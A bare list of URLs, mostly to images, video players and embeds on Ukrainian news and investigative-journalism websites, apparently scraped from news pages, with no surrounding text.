http://cripo.com.ua/i2/skarga_igor.jpg, http://roadcontrol.org.ua/foto/12/06/29.06.12jhr/03.jpg, http://img.pravda.com.ua/images/doc/0/4/04e3ff2-11.jpg, http://i.dengi.ua/m/400x0/80846.jpg, http://img.pravda.com.ua/images/doc/8/a/8aa4cd9-20.jpg, http://cripo.com.ua/i2/postanova%282%29.gif, http://img.pravda.com.ua/images/doc/6/e/6ec731f-17.jpg, http://img.pravda.com.ua/images/doc/e/0/e09aae3-03-2011.jpg, http://img.pravda.com.ua/images/doc/e/c/eca599b-7.jpg, http://img.pravda.com.ua/images/doc/b/9/b9ee162-vysneve.jpg, http://argumentua.com/i/16_t.jpg, http://argumentua.com/i/mitantif4.jpg, http://o53xo.mzzg63jnovqs4y3pnu.cameleo.ru/2jmj7l5rSw0yVb-vlWAYkK-YBwk=dXBsb2FkLzBhMzVhN2I0NGVkOTZkZi5wbmc, http://112.ua/bin/player/embed.php/152398, http://nashigroshi.org/wp-content/uploads/2012/09/%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%823-150x150.gif, http://cripo.com.ua/i2/semipolki_06.jpg, http://cripo.com.ua/i/41472.jpg, http://www.zhitomir.info/images/mod_news_for_content/Zajava1_1.jpg, http://img.pravda.com.ua/images/doc/6/5/656b905-16.jpg, http://img.pravda.com.ua/images/doc/c/c/cc89804-bondarenko.jpg, http://i.lb.ua/111/49/f990fea9599e.jpg, http://k-z.com.ua/images/stories/0ZN5idWlH4skABP8BahQlGZOCddV8N9k.jpg, http://roadcontrol.org.ua/foto/13/11/20.11.13rez/01.jpg, http://i2.kp.ua/a/510x0/12767177.jpg, http://f.img.com.ua/img/forall/i/2013/1360695293.jpg, http://argumentua.com/i/semipolki_01.jpg, http://image.zn.ua/media/images/614xX/Feb2014/84680.jpg, http://sud.ua/files/news/2013-11-28/57740/2.jpg, http://argumentua.com/i/snoras.jpg, http://tab.img.pravda.com/images/doc/6/d/6de5845-10833580-753198384750832-18.jpg, http://img.pravda.com.ua/images/doc/f/0/f0efb67-untitled-2.jpg, http://argumentua.com/i/b0046d0-chert1.jpg, http://news.zn.ua/system/ckeditor_assets/pictures/000/003/543/content_3ff12ff-3.jpg?1343812574, http://nbnews.com.ua/img/13366375477144.jpg, http://firstline.com.ua/portal/4nAlbum/album/5527/test/PoJasuru4.jpg, http://glavred.info/images/o-00123847-a-00019080.jpg, http://eimg.pravda.com/images/doc/6/a/6add4ad-1.jpg, http://argumentua.com/i/1279009915.jpg, http://cripo.com.ua/i2/dawnua_07.jpg, http://img.pravda.com.ua/images/doc/8/6/865b7f3-vnutr.jpg, http://nbnews.com.ua/img/13192010309539.jpg, http://img.pravda.com.ua/images/doc/d/8/d85734e-sh2.jpg, http://firstline.com.ua/portal/4nAlbum/album/5527/test/MafiaVsFamily1.jpg, http://argumentua.com/i/kandidaty_lv_08.jpg, http://tema.in.ua/images/images/%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D1%8F1.jpg, http://www.bagnet.org/doc/images/CP4.jpg, http://i2.kp.ua/a/510x0/12764132.jpg, http://nbnews.com.ua/ru/img/text/25/cf/13715497778802.jpg, http://cripo.com.ua/i2/405861_main.jpg, http://i5.focus.ua/a/200x200/42623.jpg, http://img.pravda.com.ua/images/doc/3/8/383b9b5-l98.jpg, http://argumentua.com/i/image02.jpg, http://zn.ua/system/ckeditor_assets/attachments/000/001/720/02_vo_send_rus.jpg?1320441695, http://img.pravda.com.ua/images/doc/3/1/31562fb-dellit.jpg, http://roadcontrol.org.ua/foto/11/11/18.11.11prok/06.jpg, http://argumentua.com/i/nigin_rb_02.jpg, http://promzon.net/images/21.jpg, http://firstline.com.ua/portal/4nAlbum/album/5527/test/ToporRVN1.jpg, http://dnepr.info/images/80465/bromton3.jpg, http://i.obozrevatel.com/8/1526866/inner/124595.jpg, http://argumentua.com/i/c61c89c-za-stolom.jpg, http://nagliadno.com.ua/top30/, http://img.pravda.com.ua/images/doc/c/4/c4720e2---------2.jpg, http://www.yurpractika.com/images/news/docs/Obrashenie_2.jpg, http://www.radiosvoboda.org/flash_6.10.0.28109.0/MediaPlayer.swfx?cache=, http://weekly.ua/images/tab_6_tema_28_2011.gif, http://www.pn.mk.ua/images/upload/2011NEW/2011/July/4/7/b4b24ce3a20375b1f7d8e61665e37598e67e134a.jpg, http://mycityua.com/upload/2011/06/25/driver.jpg, http://i2.kp.ua/a/510x0/12765196.jpg, http://glavred.info/images/o-00150974-a-00019972.jpg, http://cripo.com.ua/i2/360%20kater2.jpg, http://i.kp.ua/m/510x0/12775199.jpg, http://cripo.com.ua/i2/logovo_15.jpg, http://i.piccy.info/i9/b4cd239d66d25644b01e98ca56d779f8/1436430785/14317/926960/M19456_04_standard_500.jpg, http://argumentua.com/i/pytki2_03.jpg, http://img.pravda.com.ua/images/doc/f/2/f2bd0a1-vybor-apr-12-1-.jpg, http://argumentua.com/i/presman100.jpg, http://gallery.forum-grad.ru/files/3/9/8/split-house-08.jpg, http://cripo.com.ua/i/zabor_kor_019_01.jpg, http://eimg.pravda.com.ua/images/doc/e/4/e4c7e65-graph1.jpg, http://img.pravda.com.ua/images/doc/1/1/113fe2d-scr2.jpg, http://argumentua.com/i/image00.jpg, http://razvedka.in.ua/img/upload/1345812731.jpg, http://eimg.pravda.com/images/doc/7/6/7600580-brovdi.jpg, http://img.tyzhden.ua/Content/PhotoAlbum/2013/April/29/ment1.jpg, http://roadcontrol.org.ua/foto/12/04/20.04.12udai/05.jpg, http://glavred.info/images/o-00123751-n-00340893.jpg, http://cripo.com.ua/i/danger_dtp_06.jpg, http://roadcontrol.org.ua/foto/12/04/20.04.12udai/04.jpg, http://uainfo.censor.net.ua/uploads/posts/2012-05/1337415963_060606.png, http://ord-ua.com/media/uploads/shemmmma.jpg, http://glavred.info/images/o-00123846-a-00019080.jpg, http://hvylya.org/wp-content/uploads/2013/02/Scan00025.jpg, http://mycityua.com/upload/2011/06/25/1_place.jpg, http://i.dengi.ua/m/400x0/80844.jpg, http://i.dengi.ua/m/400x0/80842.jpg, http://i.dengi.ua/m/400x0/80845.jpg, http://i.dengi.ua/m/400x0/80843.jpg, http://i.piccy.info/a3/2015-07-23-10-15/i9-8515471/408x409-r/i.gif, http://ord-ua.com/media/uploads/1-3yurez.jpg, http://weekly.ua/images/tab_5_tema_28_2011.gif, http://1-ps.googleusercontent.com/x/www.theinsider.ua/img.theinsider.ua/images/doc/8/2/82ec9d3-11avg.jpg.pagespeed.ce.5XLw896SJp.jpg, http://cripo.com.ua/i/02%284%29.jpg, http://cripo.com.ua/i/dorogi_ua_07.jpg, http://cripo.com.ua/i/potemk_remont_kiev807_01.jpg, http://cripo.com.ua/i2/360%20lodka.jpg, http://cripo.com.ua/i/vol02.JPG, http://ord-ua.com/media/uploads/bil01624.JPG, http://video.skrypin.info/?r=2MUtgR4rw98dGYxG, http://video.skrypin.info/?r=YxgsA5gIAq1gCcVS, http://nagliadno.com.ua/top15/, http://argumentua.com/i/chrnobyl_borovogo_06.jpg, http://cripo.com.ua/i/perehody_08.jpg, http://i.dengi.ua/m/400x0/80850.jpg, http://i.dengi.ua/m/350x0/69893.jpg, http://cripo.com.ua/i/330_48877.jpg, http://cripo.com.ua/i2/medcard6.jpg, http://glavred.info/images/o-00109419-n-00328770.jpg, http://www.pixic.ru/i/f0M173y4g0W715m9.png, http://o53xo.mzzg63jnovqs4y3pnu.cameleo.ru/2jmj7l5rSw0yVb-vlWAYkK-YBwk=dXBsb2FkLzc5NTg4M2Y3OGU0ZDYzMy5qcGc, http://razvedka.in.ua/img/upload/1345812449.jpg, http://argumentua.com/i/pytki2_02.jpg, http://argumentua.com/i/zorinsk06.jpg, http://img.nr2.ru/pict/arts1/r11/dop1/13/08/144.JPG, http://deniskazansky.com.ua/wp/wp-content/uploads/2018/01/unnamed-3-1024x767.jpg, http://hvylya.org/wp-content/uploads/2013/02/Scan00015.jpg, http://ord-ua.com/media/uploads/multzagr2.jpg, http://i5.focus.ua/a/200x200/42624.jpg, http://glavred.info/images/o-00153428-a-00020021.jpg, http://img.pravda.com.ua/images/doc/d/a/da69f4a-list2.jpg, http://img.pravda.com.ua/images/doc/1/a/1ac5088-list7.jpg, http://argumentua.com/i/pytki2_01.jpg, http://img.pravda.com.ua/images/doc/7/4/74241a1-yac.jpg, http://cripo.com.ua/i/kravets.jpg, http://nbnews.com.ua/img/13370652783201.jpg, http://nbnews.com.ua/img/13197215365804.jpg, http://2000.net.ua/ai/7/74/74712/b4-pensionery_01.jpg, http://eimg.pravda.com.ua/images/doc/9/b/9b93450-ua.tsn.jpg, http://i5.focus.ua/a/600x0/42622.jpg, http://www.fraza.ua/images/2011/10/28/r15wszcqcuni_dem_281011.jpg, http://pravda.in.ua/images/stories/45/DON_4998.jpg, http://img.pravda.com.ua/images/doc/f/e/fe77558-baranov2.jpg, http://provokator.com.ua/wp-content/uploads/2012/07/006.jpg, http://cripo.com.ua/i/333-04KA.jpg, http://cripo.com.ua/i2/1320316078_bezymyannyy.jpg, http://glavred.info/images/o-00171989-n-00372618.jpg, http://roadcontrol.org.ua/foto/11/11/18.11.11prok/05.jpg, http://argumentua.com/i/006d16hs.jpg, http://roadcontrol.org.ua/foto/11/11/18.11.11prok/04.jpg, http://img.pravda.com.ua/images/doc/0/2/026b1db-78.jpg, http://tab.img.pravda.com/images/doc/4/f/4f1c1b6-548149-375091415862781-225655864-n.jpg, http://stopotkat.net/public/pictures/2011/4/8/390474481.jpg, http://i2.kp.ua/a/510x0/12747711.jpg, http://roadcontrol.org.ua/foto/12/04/20.04.12udai/03.jpg, http://argumentua.com/i/sportsmeny_02.jpg, http://argumentua.com/i/sportsmeny_03.jpg, http://argumentua.com/i/36-41-3_1.jpg, http://i.dengi.ua/m/400x0/80849.jpg, http://img.nr2.ru/pict/arts1/r11/dop1/13/06/59.JPG, http://eimg.pravda.com.ua/images/doc/d/a/daa49ad-ua.com.--------------------ht.jpg, http://eimg.pravda.com.ua/images/doc/e/c/ecc06f3-ukr-office.jpg, http://roadcontrol.org.ua/foto/12/04/20.04.12udai/02.jpg, http://cripo.com.ua/i/555-57KA.jpg, http://cripo.com.ua/i2/50804.jpg, http://img.pravda.com.ua/images/doc/f/d/fda7caf-yanik-sin1.jpg, http://img.pravda.com.ua/images/doc/3/1/31e3efa------1.jpg, http://cripo.com.ua/i/07158921.jpg, http://i5.focus.ua/a/600x0/42623.jpg, http://argumentua.com/i/image01.jpg, http://o53xo.mzzg63jnovqs4y3pnu.cameleo.ru/2jmj7l5rSw0yVb-vlWAYkK-YBwk=dXBsb2FkL2FlNzVkODUwOWM1YzlhMS5qcGc, http://sud.ua/files/news/2013-11-28/57740/1.jpg, http://cripo.com.ua/i2/16_t%283%29.jpg, http://ord-ua.com/media/uploads/energiaaa_html_27196160.jpg, http://www.yapfiles.ru/static/play.swf?st=vMDAzODc5NTAtb914, http://argumentua.com/i/sportsmeny_01.jpg, http://roadcontrol.org.ua/foto/11/11/18.11.11prok/03.jpg, http://weekly.ua/images/Hannibal_al_Gaddafi_5_dpa.jpg, http://i.obozrevatel.com/8/1214511/inner/457556.jpg, http://nbnews.com.ua/img/13381975675831.jpg, http://ord-ua.com/media/uploads/lisickov_html_m728f0979.jpg, http://glavred.info/images/o-00169765-n-00371239.jpg, http://nbnews.com.ua/img/13208447978064.jpg, http://golos.zp.ua/uploads/posts/2013-10/1382687832_3.jpg, http://i.obozrevatel.com/8/1277955/inner/463742.jpg, http://argumentua.com/i/15_t.jpg, http://cripo.com.ua/i2/curtok.gif, http://argumentua.com/i/voenforma_04.jpg, http://f.img.com.ua/img/forall/i/2012/1353498652.jpg, http://mir24.tv/media/flash/player.swf?videoUrl=http://mir24.tv/video/content/6362915&#038;previewUrl=http://mir24.tv/media/images/uploaded/inner6087171.jpg&#038;emb=true&#038;title=Украинские оппозиционеры провели внеочередную сессию в Раде, http://tema.in.ua/images/images/DSC04473.jpg, http://i5.focus.ua/a/600x0/42624.jpg, http://glavred.info/images/o-00164573-n-00367938.jpg, http://www.cripo.com.ua/0312/lett_med1.gif, http://cripo.com.ua/i2/1320303495_1318600967_dsc01148.jpg, http://cripo.com.ua/i/2011-08-22_135510.jpg, http://eimg.pravda.com.ua/images/doc/8/9/896138f-ua.odessa.capesize------port.jpg, http://news.zn.ua/system/ckeditor_assets/pictures/000/002/957/content_576723_373536219351154_187313651306746_1020501_475140965_n.jpg?1335523696, http://cripo.com.ua/i2/img_2099_kopiya_0.jpg, http://i2.kp.ua/a/510x0/12747710.jpg, http://argumentua.com/i/kandidaty_lv_07.jpg, http://roadcontrol.org.ua/foto/11/11/18.11.11prok/02.jpg, http://argumentua.com/i/voenforma_03.jpg, http://roadcontrol.org.ua/foto/12/04/30.04.12apel/03.jpg, http://www.bagnet.org/doc/images/1%281029%29.jpg, http://img.nr2.ru/pict/arts1/r11/dop1/13/07/7.jpg, http://img.pravda.com.ua/images/doc/3/b/3bb0f7f-krimea-prezidents-190805-1.jpg, http://ord-ua.com/media/uploads/lisickov_html_m1e253137.jpg, http://f.img.com.ua/img/forall/i/2012/1353498583.jpg, http://metrohotelapartments.com/images/pamyatnik-EKATERINE.jpg, http://lynix-text.ru/site/unique-image/?type=node&amp;id=3411, http://www.pn.mk.ua/images/upload/2011NEW/2011/August/30/8/16.jpg, http://cripo.com.ua/i/dorogi_ua_03.jpg, http://roadcontrol.org.ua/foto/12/06/29.06.12jhr/01.jpg, http://argumentua.com/i/kandidaty_lv_06.jpg, http://eimg.pravda.com.ua/images/doc/1/b/1b7f7eb-jevago.jpg, http://mdigroup.com.ua/image/offers/4d9c4cd6313c3.jpg, http://nbnews.com.ua/img/13388912844022.jpg, http://razvedka.in.ua/img/upload/1345811797.jpg, http://911sevastopol.org/img/userfiles/%D0%97%D0%B0%D0%B5%D1%86%281%29.jpg, http://argumentua.com/i/yatsenko_01.jpg, http://hvylya.org/images/stories/Sociology/2.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/August/9/4/16.jpg, http://glavred.info/images/o-00164167-n-00367676.jpg, http://sug.kiev.ua/img/chernob01112011/21.jpg, http://media.news.pn/photo/f37e1e09cb79ce69aa1122cf903bfc19.i370x805x514.jpeg, http://argumentua.com/i/36-41-2.jpg, http://cripo.com.ua/i/zabor_kor_0109_12.jpg, http://uainfo.censor.net.ua/uploads/posts/2012-05/1337416019_050505.jpg, http://roadcontrol.org.ua/foto/11/11/18.11.11prok/01.jpg, http://ord-ua.com/media/uploads/multmore.jpeg, http://eimg.pravda.com.ua/images/doc/5/5/5558acc-timeline.jpg, http://weekly.ua/images/tab_4_tema_28_2011.gif, http://eimg.pravda.com.ua/images/doc/a/d/add4750-osago.jpg, http://img.pravda.com.ua/images/doc/3/f/3f10aa9-ment.jpg, http://cripo.com.ua/i/potemk_remont_kiev807_03.jpg, http://ord-ua.com/media/uploads/1-2yurez.jpg, http://cripo.com.ua/i2/medcard4.jpg, http://cripo.com.ua/i/01%285%29.jpg, http://nashigroshi.org/wp-content/uploads/2012/09/%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%821-150x150.jpg, http://img.pravda.com.ua/images/doc/4/3/43e29c8-tregub.jpg, http://img.pravda.com.ua/images/doc/b/4/b4265c0-f14.jpg, http://argumentua.com/i/36-41-2_1.jpg, http://weekly.ua/images/tab_3_tema_28_2011.gif, http://nbnews.com.ua/img/13184987463803.jpg, http://img.pravda.com.ua/images/doc/6/7/67da806-austria1.jpg, http://eimg.pravda.com.ua/images/doc/4/7/472eaf3-stas.jpg, http://img.pravda.com.ua/images/doc/1/7/17d0fc0-gl.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/December/6/14/DSC01312.jpg, http://deniskazansky.com.ua/wp/wp-content/uploads/2018/01/unnamed-1-1024x768.jpg, http://argumentua.com/i/pashuk%20foto.jpg, http://img.pravda.com.ua/images/doc/d/4/d41608d-4.jpg, http://o53xo.mzzg63jnovqs4y3pnu.cameleo.ru/2jmj7l5rSw0yVb-vlWAYkK-YBwk=dXBsb2FkLzBlZmM0OTQwYjc1YmNhMC5KUEc, http://argumentua.com/i/pensioneri.jpg, http://glavred.info/images/o-00153427-a-00020021.jpg, http://nbnews.com.ua/img/13191063567884.jpg, http://argumentua.com/i/apostol_book_07.jpg, http://cripo.com.ua/i2/394888_main.jpg, http://mykorosten.com/wp-content/uploads/2012/07/35.jpg, http://img.pravda.com.ua/images/doc/8/9/8954670-sxema.jpg, http://i2.kp.ua/a/510x0/12747709.jpg, http://argumentua.com/i/Stavitsky.jpg, http://www.urbanfile.org/wp-content/uploads/2012/06/lvivArena4-e1339407880757.jpg, http://112.ua/bin/player/embed.php/93125, http://glavred.info/images/o-00150973-a-00019972.JPG, http://cripo.com.ua/i/danger_dtp_01.jpg, http://argumentua.com/i/chertkov.jpg, http://img.pravda.com.ua/images/doc/e/a/ea7fb18-untitled-7.jpg, http://o53xo.mzzg63jnovqs4y3pnu.cameleo.ru/2jmj7l5rSw0yVb-vlWAYkK-YBwk=dXBsb2FkL2IyOWE3ZmQ0NDFlMTMzZi5KUEc, http://pravda.in.ua/images/stories/45/DON_5040.jpg, http://cripo.com.ua/i2/nd_01.jpg, http://roadcontrol.org.ua/foto/13/08/13.08.13kaz/05.jpg, http://argumentua.com/i/imenia_batki_02.jpg, http://video.intv.ua/player?v=http://video.intv.ua/video?v=34475&#038;s=640x504, http://i2.kp.ua/a/510x0/12747708.jpg, http://roadcontrol.org.ua/foto/12/04/30.04.12apel/02.jpg, http://img.pravda.com.ua/images/doc/4/b/4bc506e-27.jpg, http://argumentua.com/i/zorinsk05.jpg, http://cripo.com.ua/i2/medcard3.jpg, http://cripo.com.ua/i/5-1%281%29.jpg, http://img.nr2.ru/pict/arts1/r72/dop1/12/11/395.jpg, http://umdpl.info/files/photos/1310715713.jpg, http://ord-ua.com/media/uploads/nedostroy1599.JPG, http://thekievtimes.ua/wp-content/uploads/2014/02/%D0%91%D0%B5%D0%B7%D1%8B%D0%BC%D1%8F%D0%BD%D0%BD%D1%8B%D0%B93.png, http://cripo.com.ua/i2/dawnua_06.jpg, http://i.domik.net/cache/publication_136740_img_s1.png, http://deniskazansky.com.ua/wp/wp-content/uploads/2018/01/UNADJUSTEDNONRAW_thumb_43a-1024x768.jpg, http://roadcontrol.org.ua/foto/11/06/23.06.11prok/08.jpg, http://cripo.com.ua/i2/394887_main.jpg, http://img.pravda.com.ua/images/doc/c/b/cbef218-portrait-225x300.jpg, http://gallery.forum-grad.ru/files/3/9/8/split-house-07.jpg, http://news.liga.net/upload/medialibrary/7a2/7a2041c6265f7a872e5670b8f6033948.png, http://deniskazansky.com.ua/wp/wp-content/uploads/2018/01/unnamed-1024x767.jpg, http://nbnews.com.ua/img/13381975772261.jpg, http://cripo.com.ua/i2/doghanting_05.JPG, http://cripo.com.ua/i2/sazhi2.gif, http://f.img.com.ua/img/forall/i/2013/1364481121.jpg, http://zn.ua/system/ckeditor_assets/pictures/000/001/320/content_ohmadet_deti_medecina_rak_69.jpg?1314008213, http://mykorosten.com/wp-content/uploads/2012/07/28.jpg, http://glavred.info/images/o-00109418-n-00328770.jpg, http://www.bagnet.org/doc/images/bild.jpg, http://nbnews.com.ua/img/13191063378658.jpg, http://img.pravda.com.ua/images/doc/b/7/b77bd96-prokurory.jpg, http://argumentua.com/i/kommy_08.jpg, http://argumentua.com/i/imenia_batki_01.jpg, http://image.zn.ua/media/images/614xX/Feb2014/84679.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/November/24/5/241111_13_1.jpg, http://cripo.com.ua/i/ports_03.jpg, http://argumentua.com/i/Gayduk.jpg, http://cripo.com.ua/i2/394886_main.jpg, http://www.kianews.com.ua/images/fotobaza/52683/20130215SMARK0519.jpg?1360922760, http://i.kp.ua/m/510x0/12775200.jpg, http://roadcontrol.org.ua/foto/11/06/23.06.11prok/07.jpg, http://image.zn.ua/media/images/614xX/Feb2014/84678.jpg, http://img.tyzhden.ua/Content/Magazine/x214/text/Ukr_Tijden_23.jpg, http://img.tyzhden.ua/Content/Magazine/x214/text/Ukr_Tijden_23_big.jpg, http://img.pravda.com.ua/images/doc/8/1/813d740-pismo.jpg, http://nashigroshi.org/wp-content/uploads/2012/09/youschenko_biblio_uabd_0751.jpg, http://v.obozrevatel.ua/v71824/, http://www.yurpractika.com/images/news/docs/Obrashenie_1.jpg, http://cripo.com.ua/i2/17_p.jpg, http://glavred.info/images/o-00153426-a-00020021.jpg, http://cripo.com.ua/i2/1318422162_1_10879_16090.jpg, http://hvylya.org/wp-content/uploads/2013/02/Scan0002.jpg, http://cripo.com.ua/i/0a5222d-shturm07.jpg, http://cripo.com.ua/i2/394885_main.jpg, http://o53xo.mzzg63jnovqs4y3pnu.cameleo.ru/2jmj7l5rSw0yVb-vlWAYkK-YBwk=dXBsb2FkLzBjYWQ3NjU4NGY5ZWVlYy5KUEc, http://media.news.pn/photo/e068a5dee17998e845e84e4e9232d0cf.i240x345x362.jpeg, http://img.pravda.com.ua/images/doc/b/e/be9a919-foto8.jpg, http://cripo.com.ua/i2/15_2.jpg, http://eimg.pravda.com.ua/images/doc/6/5/652817b-gum.jpg, http://cripo.com.ua/i2/15_1.jpg, http://umdpl.info/files/photos/1310715652.jpg, http://prokuratura.org.ua/wp-content/uploads/2014/12/th-300-novinskiy_crimea.jpg, http://ord-ua.com/media/uploads/multdomsosn.jpg, http://prokuratura.org.ua/wp-content/uploads/2014/12/63.jpg, http://cripo.com.ua/i/0,,1975155_4,00.jpg, http://img.pravda.com.ua/images/doc/3/f/3f7218f-d3.jpg, http://prokuratura.org.ua/wp-content/uploads/2014/12/61252298.jpg, http://argumentua.com/i/nedujko%20foto.jpg, http://o53xo.mzzg63jnovqs4y3pnu.cameleo.ru/2jmj7l5rSw0yVb-vlWAYkK-YBwk=dXBsb2FkLzkzYjU2MGViMDYzMTM1OS5KUEc, http://img.pravda.com.ua/images/doc/f/2/f2c1397-baranov3.jpg, http://img.pravda.com.ua/images/doc/d/4/d42126d-ferenc-big.jpg, http://image.zn.ua/media/images/614xX/Feb2014/84677.jpg, http://img.pravda.com.ua/images/doc/6/e/6e2b8b6-clipboard01.jpg, http://o53xo.mzzg63jnovqs4y3pnu.cameleo.ru/2jmj7l5rSw0yVb-vlWAYkK-YBwk=dXBsb2FkL2E0NGRlNGZmZDI2YjA1Zi5qcGc, http://argumentua.com/i/voenforma_02.jpg, http://cripo.com.ua/i2/sazhi.gif, http://cripo.com.ua/i/gost4279.jpg, http://img.pravda.com.ua/images/doc/9/5/95efdab-guta2.jpg, http://roadcontrol.org.ua/foto/11/06/23.06.11prok/06.jpg, http://eimg.pravda.com.ua/images/doc/6/7/6729145------1.jpg, http://www.cripo.com.ua/images/article/medvedev.jpg, http://ord-ua.com/media/uploads/tendermaf_html_m7744fa1a.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/August/30/5/1_2.jpg, http://pravda.in.ua/images/stories/45/DON_5020_1.jpg, http://eimg.pravda.com.ua/images/doc/0/7/07cf546-ukr-office-2.jpg, http://cripo.com.ua/i/zabor_kor_0109_11.jpg, http://hvylya.org/images/stories/Sociology/1.jpg, http://cripo.com.ua/i/potemk_remont_kiev807_02.jpg, http://provokator.com.ua/wp-content/uploads/2012/07/003.jpg, http://nbnews.com.ua/img/13208447889517.jpg, http://roadcontrol.org.ua/foto/11/06/23.06.11prok/05.jpg, http://image.tsn.ua/media/images2/original/Jul2012/383647258.jpg, http://i5.focus.ua/a/600x0/40906.jpg, http://provokator.com.ua/wp-content/uploads/2012/07/002.jpg, http://image.zn.ua/media/images/614xX/Feb2014/84676.jpg, http://provokator.com.ua/wp-content/uploads/2012/07/001.jpg, http://argumentua.com/i/dcan_fop_prsg.jpg, http://media.news.pn/photo/770da0f964631cf5a8afa4605eee8582.i750x1156x654.jpeg, http://fakty.ua/user_uploads/images/articles/2013/02/01/157943/1.jpg, http://o53xo.mzzg63jnovqs4y3pnu.cameleo.ru/2jmj7l5rSw0yVb-vlWAYkK-YBwk=dXBsb2FkLzE3NDRjMzdiMWE5MTk5OS5KUEc, http://i.obozrevatel.com/8/1196329/inner/976656.jpg, http://cripo.com.ua/i2/03_avt_verh_0.jpg, http://i.obozrevatel.ua/8/1028131/inner/398243.jpg, http://ord-ua.com/media/uploads/novostroy1618.JPG, http://roadcontrol.org.ua/foto/13/08/13.08.13kaz/04.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2012/June/22/13/10.jpg, http://i2.kp.ua/a/510x0/12767176.jpg, http://eimg.pravda.com.ua/images/doc/3/d/3d81efb-gai-50.jpg, http://ord-ua.com/media/uploads/1-yurez.jpg, http://i.obozrevatel.com/2/1280717/inner/687069.jpg, http://eimg.pravda.com.ua/images/doc/9/1/914b44d-net.stopotkat.jpg, http://golos.zp.ua/uploads/posts/2013-10/1382687853_2.jpg, http://www.bagnet.org/doc/images/%D0%A8%D0%B5%D0%B2%D1%87%D0%B5%D0%BD%D0%BA%D0%BE.jpg, http://argumentua.com/i/Pallag2.jpg, http://argumentua.com/i/Pallag-and-Prisyazhnyk.jpg, http://argumentua.com/i/kravchuk%20foto.jpg, http://cripo.com.ua/i2/gleb.jpg, http://prokuratura.org.ua/wp-content/uploads/2014/12/2013-06-27_135615.jpg, http://img.pravda.com.ua/images/doc/5/1/51525a8-vry.jpg, http://roadcontrol.org.ua/foto/11/10/02.10.11nakaz/16.jpg, http://argumentua.com/i/Pallag-sign.jpg, http://argumentua.com/i/scan_rif_prsg.jpg, http://glavred.info/images/o-00169764-n-00371239.jpg, http://umdpl.info/files/photos/1310715592.jpg, http://uralovleaks.su/mail/02.56.15.png, http://roadcontrol.org.ua/foto/11/10/02.10.11nakaz/14.jpg, http://image.zn.ua/media/images/614xX/Feb2014/84675.jpg, http://argumentua.com/i/kommy_07.jpg, http://img.pravda.com.ua/images/doc/1/7/17d348b-foto51.jpg, http://news.zn.ua/system/ckeditor_assets/pictures/000/003/744/content_13456204500652.jpg?1345622388, http://glavred.info/images/o-00120488-n-00338173.jpg, http://argumentua.com/i/semipolki_07.jpg, http://img.pravda.com.ua/images/doc/4/7/47df18f----.jpg, http://www.bagnet.org/doc/images/217584.jpg, http://eimg.pravda.com.ua/images/doc/5/c/5cbd049-dsc-0151.jpg, http://argumentua.com/i/09.jpg, http://cripo.com.ua/i2/zap_vzryvy_06.jpg, http://cripo.com.ua/i/5_20.JPG, http://nbnews.com.ua/img/13366375353784.jpg, http://img.nr2.ru/pict/arts1/r72/dop1/12/11/394.jpg, http://cripo.com.ua/i/ports_04.jpg, http://argumentua.com/i/kandidaty_lv_05.jpg, http://gallery.forum-grad.ru/files/3/9/8/split-house-06.jpg, http://eimg.pravda.com.ua/images/doc/5/3/53ed9a8-dsc-0150.jpg, http://i.obozrevatel.com/8/1196329/inner/643689.jpg, http://ord-ua.com/media/uploads/108.jpg, http://argumentua.com/i/Dorigin1.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/August/30/8/15.jpg, http://i.obozrevatel.com/8/1214511/inner/448520.JPG, http://argumentua.com/i/zorinsk03.jpg, http://cripo.com.ua/i/danger_dtp_02.jpg, http://cripo.com.ua/i2/medcard2.jpg, http://o53xo.mzzg63jnovqs4y3pnu.cmla.ru/2jmj7l5rSw0yVb-vlWAYkK-YBwk=dXBsb2FkL2Y0MGI0MWMwZDc3YjQ0NC5qcGVn, http://argumentua.com/i/zorinsk02.jpg, http://i.obozrevatel.com/8/1214511/inner/627784.JPG, http://k-z.com.ua/images/stories/6-PxKgN5bK2YhFLT9ZRieldwvAEUjP7N.jpg, http://uainfo.censor.net.ua/uploads/posts/2012-05/1337415964_040404.jpg, http://www.bagnet.org/doc/images/CP2.jpg, http://image.zn.ua/media/images/614xX/Feb2014/84674.jpg, http://cdn.img.ria.ua/photos/ria/news_common/18/1888/188832/188832m.jpg, http://img.pravda.com.ua/images/doc/7/c/7c2a497-turchna-doputi.jpg, http://o53xo.mzzg63jnovqs4y3pnu.cameleo.ru/2jmj7l5rSw0yVb-vlWAYkK-YBwk=dXBsb2FkLzMxYjE0ZjVlODVhZGQ4MS5qcGc, http://media.news.pn/photo/f4916106f3b8b8d1ac7a7ed97759f828.i370x246x372.jpeg, http://glavred.info/images/o-00164572-n-00367938.jpg, http://glavred.info/images/o-00164571-n-00367938.jpg, http://ord-ua.com/media/uploads/povorot.JPG, http://eimg.pravda.com.ua/images/doc/a/b/ab42379-sem-53db4.jpg, http://o53xo.mzzg63jnovqs4y3pnu.cameleo.ru/2jmj7l5rSw0yVb-vlWAYkK-YBwk=dXBsb2FkLzcxMDM4ZWVlMGFjOWUyMC5qcGc, http://argumentua.com/i/semipolki_06.jpg, http://img.pravda.com.ua/images/doc/a/f/af31f08-gdansk3.jpg, http://argumentua.com/i/kommy_06.jpg, http://nbnews.com.ua/img/13366375179969.jpg, http://img.pravda.com.ua/images/doc/d/1/d116882-yanik-pismo.jpg, http://image.zn.ua/media/images/614xX/Feb2014/84673.jpg, http://argumentua.com/i/15_gr.jpg, http://uainfo.censor.net.ua/uploads/posts/2012-05/1337415949_030303.jpg, http://umdpl.info/files/photos/1314258496.jpg, http://argumentua.com/i/12-17-4.jpg, http://cripo.com.ua/i2/semipolki_04.jpg, http://ord-ua.com/media/uploads/tendermaf_html_4b055b83.jpg, http://f.img.com.ua/img/forall/i/2013/1360695530.jpg, http://argumentua.com/i/yatsenko_03.jpg, http://nbnews.com.ua/img/1319201002242.jpg, http://cripo.com.ua/i/danger_dtp_05.jpg, http://i5.focus.ua/a/200x200/42517.jpg, http://ord-ua.com/media/uploads/bil01628.JPG, http://nbnews.com.ua/img/13381975848443.jpg, 